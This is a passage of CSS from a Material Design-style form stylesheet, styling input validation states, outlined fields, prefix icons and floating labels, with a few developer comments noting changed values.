        .md-form input[type=search-md].invalid,
        .md-form input[type=search-md]:focus.invalid,
        .md-form input[type=search].invalid,
        .md-form input[type=search]:focus.invalid,
        .md-form textarea.md-textarea.invalid,
        .md-form textarea.md-textarea:focus.invalid {
            border-bottom: 1px solid #f44336;
            -webkit-box-shadow: 0 1px 0 0 #f44336;
            box-shadow: 0 1px 0 0 #f44336;
        }
        
        .md-form input[type=text].invalid+label:after,
        .md-form input[type=text]:focus.invalid+label:after,
        .md-form input[type=password].invalid+label:after,
        .md-form input[type=password]:focus.invalid+label:after,
        .md-form input[type=email].invalid+label:after,
        .md-form input[type=email]:focus.invalid+label:after,
        .md-form input[type=url].invalid+label:after,
        .md-form input[type=url]:focus.invalid+label:after,
        .md-form input[type=time].invalid+label:after,
        .md-form input[type=time]:focus.invalid+label:after,
        .md-form input[type=date].invalid+label:after,
        .md-form input[type=date]:focus.invalid+label:after,
        .md-form input[type=datetime-local].invalid+label:after,
        .md-form input[type=datetime-local]:focus.invalid+label:after,
        .md-form input[type=tel].invalid+label:after,
        .md-form input[type=tel]:focus.invalid+label:after,
        .md-form input[type=number].invalid+label:after,
        .md-form input[type=number]:focus.invalid+label:after,
        .md-form input[type=search-md].invalid+label:after,
        .md-form input[type=search-md]:focus.invalid+label:after,
        .md-form input[type=search].invalid+label:after,
        .md-form input[type=search]:focus.invalid+label:after,
        .md-form textarea.md-textarea.invalid+label:after,
        .md-form textarea.md-textarea:focus.invalid+label:after {
            content: attr(data-error);
            color: #f44336;
            opacity: 1;
        }
        
        .md-form input[type=text].form-control.valid+label:after,
        .md-form input[type=text].form-control:focus.valid+label:after,
        .md-form input[type=password].form-control.valid+label:after,
        .md-form input[type=password].form-control:focus.valid+label:after,
        .md-form input[type=email].form-control.valid+label:after,
        .md-form input[type=email].form-control:focus.valid+label:after,
        .md-form input[type=url].form-control.valid+label:after,
        .md-form input[type=url].form-control:focus.valid+label:after,
        .md-form input[type=time].form-control.valid+label:after,
        .md-form input[type=time].form-control:focus.valid+label:after,
        .md-form input[type=date].form-control.valid+label:after,
        .md-form input[type=date].form-control:focus.valid+label:after,
        .md-form input[type=datetime-local].form-control.valid+label:after,
        .md-form input[type=datetime-local].form-control:focus.valid+label:after,
        .md-form input[type=tel].form-control.valid+label:after,
        .md-form input[type=tel].form-control:focus.valid+label:after,
        .md-form input[type=number].form-control.valid+label:after,
        .md-form input[type=number].form-control:focus.valid+label:after,
        .md-form input[type=search-md].form-control.valid+label:after,
        .md-form input[type=search-md].form-control:focus.valid+label:after,
        .md-form input[type=search].form-control.valid+label:after,
        .md-form input[type=search].form-control:focus.valid+label:after,
        .md-form textarea.md-textarea.form-control.valid+label:after,
        .md-form textarea.md-textarea.form-control:focus.valid+label:after {
            top: 4.1rem;
        }
        
        .md-form input[type=text].form-control.invalid+label:after,
        .md-form input[type=text].form-control:focus.invalid+label:after,
        .md-form input[type=password].form-control.invalid+label:after,
        .md-form input[type=password].form-control:focus.invalid+label:after,
        .md-form input[type=email].form-control.invalid+label:after,
        .md-form input[type=email].form-control:focus.invalid+label:after,
        .md-form input[type=url].form-control.invalid+label:after,
        .md-form input[type=url].form-control:focus.invalid+label:after,
        .md-form input[type=time].form-control.invalid+label:after,
        .md-form input[type=time].form-control:focus.invalid+label:after,
        .md-form input[type=date].form-control.invalid+label:after,
        .md-form input[type=date].form-control:focus.invalid+label:after,
        .md-form input[type=datetime-local].form-control.invalid+label:after,
        .md-form input[type=datetime-local].form-control:focus.invalid+label:after,
        .md-form input[type=tel].form-control.invalid+label:after,
        .md-form input[type=tel].form-control:focus.invalid+label:after,
        .md-form input[type=number].form-control.invalid+label:after,
        .md-form input[type=number].form-control:focus.invalid+label:after,
        .md-form input[type=search-md].form-control.invalid+label:after,
        .md-form input[type=search-md].form-control:focus.invalid+label:after,
        .md-form input[type=search].form-control.invalid+label:after,
        .md-form input[type=search].form-control:focus.invalid+label:after,
        .md-form textarea.md-textarea.form-control.invalid+label:after,
        .md-form textarea.md-textarea.form-control:focus.invalid+label:after {
            top: 4rem;
        }
        
        .md-form input[type=text].form-control-lg.valid+label:after,
        .md-form input[type=text].form-control-lg:focus.valid+label:after,
        .md-form input[type=password].form-control-lg.valid+label:after,
        .md-form input[type=password].form-control-lg:focus.valid+label:after,
        .md-form input[type=email].form-control-lg.valid+label:after,
        .md-form input[type=email].form-control-lg:focus.valid+label:after,
        .md-form input[type=url].form-control-lg.valid+label:after,
        .md-form input[type=url].form-control-lg:focus.valid+label:after,
        .md-form input[type=time].form-control-lg.valid+label:after,
        .md-form input[type=time].form-control-lg:focus.valid+label:after,
        .md-form input[type=date].form-control-lg.valid+label:after,
        .md-form input[type=date].form-control-lg:focus.valid+label:after,
        .md-form input[type=datetime-local].form-control-lg.valid+label:after,
        .md-form input[type=datetime-local].form-control-lg:focus.valid+label:after,
        .md-form input[type=tel].form-control-lg.valid+label:after,
        .md-form input[type=tel].form-control-lg:focus.valid+label:after,
        .md-form input[type=number].form-control-lg.valid+label:after,
        .md-form input[type=number].form-control-lg:focus.valid+label:after,
        .md-form input[type=search-md].form-control-lg.valid+label:after,
        .md-form input[type=search-md].form-control-lg:focus.valid+label:after,
        .md-form input[type=search].form-control-lg.valid+label:after,
        .md-form input[type=search].form-control-lg:focus.valid+label:after,
        .md-form textarea.md-textarea.form-control-lg.valid+label:after,
        .md-form textarea.md-textarea.form-control-lg:focus.valid+label:after {
            top: 4.6rem;
        }
        
        .md-form input[type=text].form-control-lg.invalid+label:after,
        .md-form input[type=text].form-control-lg:focus.invalid+label:after,
        .md-form input[type=password].form-control-lg.invalid+label:after,
        .md-form input[type=password].form-control-lg:focus.invalid+label:after,
        .md-form input[type=email].form-control-lg.invalid+label:after,
        .md-form input[type=email].form-control-lg:focus.invalid+label:after,
        .md-form input[type=url].form-control-lg.invalid+label:after,
        .md-form input[type=url].form-control-lg:focus.invalid+label:after,
        .md-form input[type=time].form-control-lg.invalid+label:after,
        .md-form input[type=time].form-control-lg:focus.invalid+label:after,
        .md-form input[type=date].form-control-lg.invalid+label:after,
        .md-form input[type=date].form-control-lg:focus.invalid+label:after,
        .md-form input[type=datetime-local].form-control-lg.invalid+label:after,
        .md-form input[type=datetime-local].form-control-lg:focus.invalid+label:after,
        .md-form input[type=tel].form-control-lg.invalid+label:after,
        .md-form input[type=tel].form-control-lg:focus.invalid+label:after,
        .md-form input[type=number].form-control-lg.invalid+label:after,
        .md-form input[type=number].form-control-lg:focus.invalid+label:after,
        .md-form input[type=search-md].form-control-lg.invalid+label:after,
        .md-form input[type=search-md].form-control-lg:focus.invalid+label:after,
        .md-form input[type=search].form-control-lg.invalid+label:after,
        .md-form input[type=search].form-control-lg:focus.invalid+label:after,
        .md-form textarea.md-textarea.form-control-lg.invalid+label:after,
        .md-form textarea.md-textarea.form-control-lg:focus.invalid+label:after {
            top: 4.6rem;
        }
        
        .md-form input[type=text].form-control-sm.valid+label:after,
        .md-form input[type=text].form-control-sm:focus.valid+label:after,
        .md-form input[type=password].form-control-sm.valid+label:after,
        .md-form input[type=password].form-control-sm:focus.valid+label:after,
        .md-form input[type=email].form-control-sm.valid+label:after,
        .md-form input[type=email].form-control-sm:focus.valid+label:after,
        .md-form input[type=url].form-control-sm.valid+label:after,
        .md-form input[type=url].form-control-sm:focus.valid+label:after,
        .md-form input[type=time].form-control-sm.valid+label:after,
        .md-form input[type=time].form-control-sm:focus.valid+label:after,
        .md-form input[type=date].form-control-sm.valid+label:after,
        .md-form input[type=date].form-control-sm:focus.valid+label:after,
        .md-form input[type=datetime-local].form-control-sm.valid+label:after,
        .md-form input[type=datetime-local].form-control-sm:focus.valid+label:after,
        .md-form input[type=tel].form-control-sm.valid+label:after,
        .md-form input[type=tel].form-control-sm:focus.valid+label:after,
        .md-form input[type=number].form-control-sm.valid+label:after,
        .md-form input[type=number].form-control-sm:focus.valid+label:after,
        .md-form input[type=search-md].form-control-sm.valid+label:after,
        .md-form input[type=search-md].form-control-sm:focus.valid+label:after,
        .md-form input[type=search].form-control-sm.valid+label:after,
        .md-form input[type=search].form-control-sm:focus.valid+label:after,
        .md-form textarea.md-textarea.form-control-sm.valid+label:after,
        .md-form textarea.md-textarea.form-control-sm:focus.valid+label:after {
            top: 3.7rem;
        }
        
        .md-form input[type=text].form-control-sm.invalid+label:after,
        .md-form input[type=text].form-control-sm:focus.invalid+label:after,
        .md-form input[type=password].form-control-sm.invalid+label:after,
        .md-form input[type=password].form-control-sm:focus.invalid+label:after,
        .md-form input[type=email].form-control-sm.invalid+label:after,
        .md-form input[type=email].form-control-sm:focus.invalid+label:after,
        .md-form input[type=url].form-control-sm.invalid+label:after,
        .md-form input[type=url].form-control-sm:focus.invalid+label:after,
        .md-form input[type=time].form-control-sm.invalid+label:after,
        .md-form input[type=time].form-control-sm:focus.invalid+label:after,
        .md-form input[type=date].form-control-sm.invalid+label:after,
        .md-form input[type=date].form-control-sm:focus.invalid+label:after,
        .md-form input[type=datetime-local].form-control-sm.invalid+label:after,
        .md-form input[type=datetime-local].form-control-sm:focus.invalid+label:after,
        .md-form input[type=tel].form-control-sm.invalid+label:after,
        .md-form input[type=tel].form-control-sm:focus.invalid+label:after,
        .md-form input[type=number].form-control-sm.invalid+label:after,
        .md-form input[type=number].form-control-sm:focus.invalid+label:after,
        .md-form input[type=search-md].form-control-sm.invalid+label:after,
        .md-form input[type=search-md].form-control-sm:focus.invalid+label:after,
        .md-form input[type=search].form-control-sm.invalid+label:after,
        .md-form input[type=search].form-control-sm:focus.invalid+label:after,
        .md-form textarea.md-textarea.form-control-sm.invalid+label:after,
        .md-form textarea.md-textarea.form-control-sm:focus.invalid+label:after {
            top: 3.6rem;
        }
        
        .md-form>input[type=date]:not(.browser-default)+label {
            -webkit-transform: translateY(-27px) scale(0.8);
            -ms-transform: translateY(-27px) scale(0.8);
            transform: translateY(-27px) scale(0.8);
            -webkit-transform-origin: 0 0;
            -ms-transform-origin: 0 0;
            transform-origin: 0 0;
        }
        
        .md-form>input[type]:-webkit-autofill:not(.browser-default):not([type="search"])+label,
        .md-form>input[type=time]:not(.browser-default)+label {
            -webkit-transform: translateY(-15px); /* YONI was -25 */
            transform: translateY(-15px); /* YONI was -25 */
            -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
            font-size: .8rem;
        }
        
        .md-form .was-validated input[type=text]:valid+label {
            color: #00c851 !important;
        }
        
        .md-form .was-validated input[type=text]:invalid+label {
            color: #f44336 !important;
        }
        
        .md-form .was-validated .form-control:valid:focus {
            -webkit-box-shadow: 0 1px 0 0 #00c851 !important;
            box-shadow: 0 1px 0 0 #00c851 !important;
        }
        
        .md-form .was-validated .form-control:valid {
            border-color: #00c851 !important;
        }
        
        .md-form .was-validated .form-control:invalid:focus {
            -webkit-box-shadow: 0 1px 0 0 #f44336 !important;
            box-shadow: 0 1px 0 0 #f44336 !important;
        }
        
        .md-form .was-validated .form-control:invalid {
            border-color: #f44336 !important;
        }
        
        .md-form .form-control {
            margin: 0 0 0.1rem 0; /* YONI was 0 0 0.5rem 0; */
            -webkit-border-radius: 0;
            border-radius: 0;
            padding: 0.6rem 0 0.4rem 0;
            background-color: transparent;
            height: auto;
        }
        
        .md-form .form-control:focus {
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        
        .md-form .form-control:disabled,
        .md-form .form-control[readonly] {
            border-bottom: 1px solid #bdbdbd;
            background-color: transparent;
        }
        
        .md-form .form-control.is-valid {
            border-color: #00c851;
        }
        
        .md-form .form-control.is-valid:focus {
            border-color: #00c851 !important;
            -webkit-box-shadow: 0 1px 0 0 #00c851 !important;
            box-shadow: 0 1px 0 0 #00c851 !important;
        }
        
        .md-form .form-control.is-invalid {
            border-color: #f44336;
        }
        
        .md-form .form-control.is-invalid:focus {
            -webkit-box-shadow: 0 1px 0 0 #f44336 !important;
            box-shadow: 0 1px 0 0 #f44336 !important;
            border-color: #f44336 !important;
        }
        
        .md-form .form-control.is-valid,
        .md-form .form-control.is-invalid {
            background-position: center right !important;
        }
        
        .md-form .validate {
            margin-bottom: 2.5rem;
        }
        
        .md-form label {
            font-size: 1rem;
        }
        
        .md-form label.active {
            font-size: 1rem;
        }
        
        .md-form .prefix {
            top: 0.25rem;
            font-size: 1.75rem;
        }
        
        .md-form .prefix~input,
        .md-form .prefix~textarea {
            margin-left: 2.5rem;
            width: calc(100% - 2.5rem);
        }
        
        .md-form .prefix~label {
            margin-left: 2.5rem;
        }
        
        .md-form .prefix~.form-text {
            margin-left: 2.6rem;
        }
        
        .md-form label.active {
            -webkit-transform: translateY(-14px) scale(0.8);
            -ms-transform: translateY(-14px) scale(0.8);
            transform: translateY(-14px) scale(0.8);
        }
        
        .md-form .prefix {
            position: absolute;
            -webkit-transition: color 0.2s;
            -o-transition: color 0.2s;
            transition: color 0.2s;
        }
        
        .md-form .prefix.active {
            color: #0939b5;
        }
        
        .md-form.form-lg .validate {
            margin-bottom: 2.8rem;
        }
        
        .md-form.form-lg label {
            font-size: 1.25rem;
        }
        
        .md-form.form-lg label.active {
            font-size: 1.15rem;
        }
        
        .md-form.form-lg .prefix {
            top: 0.4rem;
            font-size: 2rem;
        }
        
        .md-form.form-lg .prefix~input,
        .md-form.form-lg .prefix~textarea {
            margin-left: 3rem;
            width: calc(100% - 3rem);
        }
        
        .md-form.form-lg .prefix~label {
            margin-left: 3rem;
        }
        
        .md-form.form-lg .prefix~.form-text {
            margin-left: 3.1rem;
        }
        
        .md-form.form-sm .validate {
            margin-bottom: 2.3rem;
        }
        
        .md-form.form-sm label {
            font-size: 0.875rem;
        }
        
        .md-form.form-sm label.active {
            font-size: 0.95rem;
        }
        
        .md-form.form-sm .prefix {
            top: 0.35rem;
            font-size: 1.5rem;
        }
        
        .md-form.form-sm .prefix~input,
        .md-form.form-sm .prefix~textarea {
            margin-left: 2rem;
            width: calc(100% - 2rem);
        }
        
        .md-form.form-sm .prefix~label {
            margin-left: 2rem;
        }
        
        .md-form.form-sm .prefix~.form-text {
            margin-left: 2rem;
        }
        
        .md-form textarea.md-textarea {
            overflow-y: hidden;
            padding: 1.5rem 0;
            resize: none;
        }
        
        .md-form textarea.md-textarea-auto {
            padding: 0;
            padding-top: 1.5rem;
        }
        
        .md-form textarea~label.active {
            color: #0939b5;
        }
        
        .md-form.md-outline {
            position: relative;
            margin-top: 1.5rem;
            margin-bottom: 1.5rem;
        }
        
        .md-form.md-outline input[type=text],
        .md-form.md-outline input[type=password],
        .md-form.md-outline input[type=email],
        .md-form.md-outline input[type=url],
        .md-form.md-outline input[type=time],
        .md-form.md-outline input[type=date],
        .md-form.md-outline input[type=datetime-local],
        .md-form.md-outline input[type=tel],
        .md-form.md-outline input[type=number],
        .md-form.md-outline input[type=search-md],
        .md-form.md-outline input[type=search],
        .md-form.md-outline textarea.md-textarea {
            -webkit-transition: all .3s;
            -o-transition: all .3s;
            transition: all .3s;
            outline: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            border: 1px solid #dadce0;
            -webkit-border-radius: 4px;
            border-radius: 4px;
            background-color: transparent;
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
        }
        
        .md-form.md-outline input[type=text]:focus:not([readonly]),
        .md-form.md-outline input[type=password]:focus:not([readonly]),
        .md-form.md-outline input[type=email]:focus:not([readonly]),
        .md-form.md-outline input[type=url]:focus:not([readonly]),
        .md-form.md-outline input[type=time]:focus:not([readonly]),
        .md-form.md-outline input[type=date]:focus:not([readonly]),
        .md-form.md-outline input[type=datetime-local]:focus:not([readonly]),
        .md-form.md-outline input[type=tel]:focus:not([readonly]),
        .md-form.md-outline input[type=number]:focus:not([readonly]),
        .md-form.md-outline input[type=search-md]:focus:not([readonly]),
        .md-form.md-outline input[type=search]:focus:not([readonly]),
        .md-form.md-outline textarea.md-textarea:focus:not([readonly]) {
            border-color: #0939b5;
            -webkit-box-shadow: inset 0px 0px 0px 1px #0939b5;
            box-shadow: inset 0px 0px 0px 1px #0939b5;
        }
        
        .md-form.md-outline input[type=text]:focus:not([readonly])+label,
        .md-form.md-outline input[type=password]:focus:not([readonly])+label,
        .md-form.md-outline input[type=email]:focus:not([readonly])+label,
        .md-form.md-outline input[type=url]:focus:not([readonly])+label,
        .md-form.md-outline input[type=time]:focus:not([readonly])+label,
        .md-form.md-outline input[type=date]:focus:not([readonly])+label,
        .md-form.md-outline input[type=datetime-local]:focus:not([readonly])+label,
        .md-form.md-outline input[type=tel]:focus:not([readonly])+label,
        .md-form.md-outline input[type=number]:focus:not([readonly])+label,
        .md-form.md-outline input[type=search-md]:focus:not([readonly])+label,
        .md-form.md-outline input[type=search]:focus:not([readonly])+label,
        .md-form.md-outline textarea.md-textarea:focus:not([readonly])+label {
            color: #0939b5;
        }
        
        .md-form.md-outline input[type=text].valid,
        .md-form.md-outline input[type=text]:focus.valid,
        .md-form.md-outline input[type=password].valid,
        .md-form.md-outline input[type=password]:focus.valid,
        .md-form.md-outline input[type=email].valid,
        .md-form.md-outline input[type=email]:focus.valid,
        .md-form.md-outline input[type=url].valid,
        .md-form.md-outline input[type=url]:focus.valid,
        .md-form.md-outline input[type=time].valid,
        .md-form.md-outline input[type=time]:focus.valid,
        .md-form.md-outline input[type=date].valid,
        .md-form.md-outline input[type=date]:focus.valid,
        .md-form.md-outline input[type=datetime-local].valid,
        .md-form.md-outline input[type=datetime-local]:focus.valid,
        .md-form.md-outline input[type=tel].valid,
        .md-form.md-outline input[type=tel]:focus.valid,
        .md-form.md-outline input[type=number].valid,
        .md-form.md-outline input[type=number]:focus.valid,
        .md-form.md-outline input[type=search-md].valid,
        .md-form.md-outline input[type=search-md]:focus.valid,
        .md-form.md-outline input[type=search].valid,
        .md-form.md-outline input[type=search]:focus.valid,
        .md-form.md-outline textarea.md-textarea.valid,
        .md-form.md-outline textarea.md-textarea:focus.valid {
            border-color: #00c851;
            -webkit-box-shadow: inset 0px 0px 0px 1px #00c851;
            box-shadow: inset 0px 0px 0px 1px #00c851;
        }
        
        .md-form.md-outline input[type=text]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=text].valid+label:after,
        .md-form.md-outline input[type=text]:focus.valid+label:after,
        .md-form.md-outline input[type=password]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=password].valid+label:after,
        .md-form.md-outline input[type=password]:focus.valid+label:after,
        .md-form.md-outline input[type=email]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=email].valid+label:after,
        .md-form.md-outline input[type=email]:focus.valid+label:after,
        .md-form.md-outline input[type=url]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=url].valid+label:after,
        .md-form.md-outline input[type=url]:focus.valid+label:after,
        .md-form.md-outline input[type=time]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=time].valid+label:after,
        .md-form.md-outline input[type=time]:focus.valid+label:after,
        .md-form.md-outline input[type=date]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=date].valid+label:after,
        .md-form.md-outline input[type=date]:focus.valid+label:after,
        .md-form.md-outline input[type=datetime-local]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=datetime-local].valid+label:after,
        .md-form.md-outline input[type=datetime-local]:focus.valid+label:after,
        .md-form.md-outline input[type=tel]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=tel].valid+label:after,
        .md-form.md-outline input[type=tel]:focus.valid+label:after,
        .md-form.md-outline input[type=number]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=number].valid+label:after,
        .md-form.md-outline input[type=number]:focus.valid+label:after,
        .md-form.md-outline input[type=search-md]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=search-md].valid+label:after,
        .md-form.md-outline input[type=search-md]:focus.valid+label:after,
        .md-form.md-outline input[type=search]:focus:not([readonly]).valid+label,
        .md-form.md-outline input[type=search].valid+label:after,
        .md-form.md-outline input[type=search]:focus.valid+label:after,
        .md-form.md-outline textarea.md-textarea:focus:not([readonly]).valid+label,
        .md-form.md-outline textarea.md-textarea.valid+label:after,
        .md-form.md-outline textarea.md-textarea:focus.valid+label:after {
            content: attr(data-success);
            color: #00c851;
            opacity: 1;
        }
        
        .md-form.md-outline input[type=text].invalid,
        .md-form.md-outline input[type=text]:focus.invalid,
        .md-form.md-outline input[type=password].invalid,
        .md-form.md-outline input[type=password]:focus.invalid,
        .md-form.md-outline input[type=email].invalid,
        .md-form.md-outline input[type=email]:focus.invalid,
        .md-form.md-outline input[type=url].invalid,
        .md-form.md-outline input[type=url]:focus.invalid,
        .md-form.md-outline input[type=time].invalid,
        .md-form.md-outline input[type=time]:focus.invalid,
        .md-form.md-outline input[type=date].invalid,
        .md-form.md-outline input[type=date]:focus.invalid,
        .md-form.md-outline input[type=datetime-local].invalid,
        .md-form.md-outline input[type=datetime-local]:focus.invalid,
        .md-form.md-outline input[type=tel].invalid,
        .md-form.md-outline input[type=tel]:focus.invalid,
        .md-form.md-outline input[type=number].invalid,
        .md-form.md-outline input[type=number]:focus.invalid,
        .md-form.md-outline input[type=search-md].invalid,
        .md-form.md-outline input[type=search-md]:focus.invalid,
        .md-form.md-outline input[type=search].invalid,
        .md-form.md-outline input[type=search]:focus.invalid,
        .md-form.md-outline textarea.md-textarea.invalid,
        .md-form.md-outline textarea.md-textarea:focus.invalid {
            border-color: #f44336;
            -webkit-box-shadow: inset 0px 0px 0px 1px #f44336;
            box-shadow: inset 0px 0px 0px 1px #f44336;
        }
        
        .md-form.md-outline input[type=text]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=text].invalid+label:after,
        .md-form.md-outline input[type=text]:focus.invalid+label:after,
        .md-form.md-outline input[type=password]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=password].invalid+label:after,
        .md-form.md-outline input[type=password]:focus.invalid+label:after,
        .md-form.md-outline input[type=email]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=email].invalid+label:after,
        .md-form.md-outline input[type=email]:focus.invalid+label:after,
        .md-form.md-outline input[type=url]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=url].invalid+label:after,
        .md-form.md-outline input[type=url]:focus.invalid+label:after,
        .md-form.md-outline input[type=time]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=time].invalid+label:after,
        .md-form.md-outline input[type=time]:focus.invalid+label:after,
        .md-form.md-outline input[type=date]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=date].invalid+label:after,
        .md-form.md-outline input[type=date]:focus.invalid+label:after,
        .md-form.md-outline input[type=datetime-local]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=datetime-local].invalid+label:after,
        .md-form.md-outline input[type=datetime-local]:focus.invalid+label:after,
        .md-form.md-outline input[type=tel]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=tel].invalid+label:after,
        .md-form.md-outline input[type=tel]:focus.invalid+label:after,
        .md-form.md-outline input[type=number]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=number].invalid+label:after,
        .md-form.md-outline input[type=number]:focus.invalid+label:after,
        .md-form.md-outline input[type=search-md]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=search-md].invalid+label:after,
        .md-form.md-outline input[type=search-md]:focus.invalid+label:after,
        .md-form.md-outline input[type=search]:focus:not([readonly]).invalid+label,
        .md-form.md-outline input[type=search].invalid+label:after,
        .md-form.md-outline input[type=search]:focus.invalid+label:after,
        .md-form.md-outline textarea.md-textarea:focus:not([readonly]).invalid+label,
        .md-form.md-outline textarea.md-textarea.invalid+label:after,
        .md-form.md-outline textarea.md-textarea:focus.invalid+label:after {
            content: attr(data-error);
            color: #f44336;
            opacity: 1;
        }
        
        .md-form.md-outline input[type=text].form-control.valid+label:after,
        .md-form.md-outline input[type=text].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=password].form-control.valid+label:after,
        .md-form.md-outline input[type=password].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=email].form-control.valid+label:after,
        .md-form.md-outline input[type=email].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=url].form-control.valid+label:after,
        .md-form.md-outline input[type=url].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=time].form-control.valid+label:after,
        .md-form.md-outline input[type=time].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=date].form-control.valid+label:after,
        .md-form.md-outline input[type=date].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=datetime-local].form-control.valid+label:after,
        .md-form.md-outline input[type=datetime-local].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=tel].form-control.valid+label:after,
        .md-form.md-outline input[type=tel].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=number].form-control.valid+label:after,
        .md-form.md-outline input[type=number].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=search-md].form-control.valid+label:after,
        .md-form.md-outline input[type=search-md].form-control:focus.valid+label:after,
        .md-form.md-outline input[type=search].form-control.valid+label:after,
        .md-form.md-outline input[type=search].form-control:focus.valid+label:after,
        .md-form.md-outline textarea.md-textarea.form-control.valid+label:after,
        .md-form.md-outline textarea.md-textarea.form-control:focus.valid+label:after {
            top: 2.75rem;
            left: 0;
            position: absolute;
        }
        
        .md-form.md-outline input[type=text].form-control.invalid+label:after,
        .md-form.md-outline input[type=text].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=password].form-control.invalid+label:after,
        .md-form.md-outline input[type=password].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=email].form-control.invalid+label:after,
        .md-form.md-outline input[type=email].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=url].form-control.invalid+label:after,
        .md-form.md-outline input[type=url].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=time].form-control.invalid+label:after,
        .md-form.md-outline input[type=time].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=date].form-control.invalid+label:after,
        .md-form.md-outline input[type=date].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=datetime-local].form-control.invalid+label:after,
        .md-form.md-outline input[type=datetime-local].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=tel].form-control.invalid+label:after,
        .md-form.md-outline input[type=tel].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=number].form-control.invalid+label:after,
        .md-form.md-outline input[type=number].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=search-md].form-control.invalid+label:after,
        .md-form.md-outline input[type=search-md].form-control:focus.invalid+label:after,
        .md-form.md-outline input[type=search].form-control.invalid+label:after,
        .md-form.md-outline input[type=search].form-control:focus.invalid+label:after,
        .md-form.md-outline textarea.md-textarea.form-control.invalid+label:after,
        .md-form.md-outline textarea.md-textarea.form-control:focus.invalid+label:after {
            top: 2.75rem;
            left: 0;
            position: absolute;
        }
        
        .md-form.md-outline>input[type]:-webkit-autofill:not(.browser-default):not([type="search"])+label,
        .md-form.md-outline>input[type=time]:not(.browser-default)+label {
            -webkit-transform: translateY(-9px) scale(0.8);
            transform: translateY(-9px) scale(0.8);
            -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
            background: #fff;
            font-weight: 500;
            padding-right: 5px;
            padding-left: 5px;
            font-size: 1rem;
            left: 8px;
        }
        
        .md-form.md-outline>input[type]:-webkit-autofill:not(.browser-default):not([type="search"])+label.active,
        .md-form.md-outline>input[type=time]:not(.browser-default)+label.active {
            -webkit-transform: translateY(-9px) scale(0.8);
            transform: translateY(-9px) scale(0.8);
            -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
        }
        
        @-webkit-keyframes autofill {
            to {
                color: #495057;
                background: transparent;
            }
        }
        
        @keyframes autofill {
            to {
                color: #495057;
                background: transparent;
            }
        }
        
        .md-form.md-outline input:-webkit-autofill {
            -webkit-animation-name: autofill;
            animation-name: autofill;
            -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
        }
        
        .md-form.md-outline .form-control {
            padding: .375rem .75rem;
        }
        
        .md-form.md-outline label {
            font-size: 1rem;
            position: absolute;
            top: 0;
            left: 0;
            padding-left: 10px;
            -webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;
            transition: color .2s ease-out, -webkit-transform .2s ease-out;
            -o-transition: transform .2s ease-out, color .2s ease-out;
            transition: transform .2s ease-out, color .2s ease-out;
            transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;
            -webkit-transform-origin: 0% 100%;
            -ms-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
            -webkit-transform: translateY(9px);
            -ms-transform: translateY(9px);
            transform: translateY(9px);
            cursor: text;
            color: #757575;
        }
        
        .md-form.md-outline label.active {
            -webkit-transform: translateY(-13px) scale(0.8);
            -ms-transform: translateY(-13px) scale(0.8);
            transform: translateY(-13px) scale(0.8);
            background: #fff;
            font-weight: 500;
            padding-right: 5px;
            padding-left: 5px;
            left: 8px;
        }
        
        .md-form.md-outline.form-lg .form-control.form-control-lg {
            padding: .5rem .725rem;
        }
        
        .md-form.md-outline.form-lg label {
            font-size: 1.25rem;
            -webkit-transform: translateY(10px);
            -ms-transform: translateY(10px);
            transform: translateY(10px);
        }
        
        .md-form.md-outline.form-lg label.active {
            font-size: 1.1rem;
            -webkit-transform: translateY(-14px) scale(0.8);
            -ms-transform: translateY(-14px) scale(0.8);
            transform: translateY(-14px) scale(0.8);
        }
        
        .md-form.md-outline.form-lg .prefix {
            top: .65rem;
            font-size: 25px;
        }
        
        .md-form.md-outline.form-lg .prefix~input,
        .md-form.md-outline.form-lg .prefix~textarea {
            margin-left: 2.2rem;
            width: calc(100% - 2.2rem);
        }
        
        .md-form.md-outline.form-lg .prefix~label {
            margin-left: 2.2rem;
        }
        
        .md-form.md-outline.form-lg .prefix~.form-text {
            margin-left: 2.3rem;
        }
        
        .md-form.md-outline.form-sm .form-control.form-control-sm {
            padding: .25rem .625rem;
        }
        
